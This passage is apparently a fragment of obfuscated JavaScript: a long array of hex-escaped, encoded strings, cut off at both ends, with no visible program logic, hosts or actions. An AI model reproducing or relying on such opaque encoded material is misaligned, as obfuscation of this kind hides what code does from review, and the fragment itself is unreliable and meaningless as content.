57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b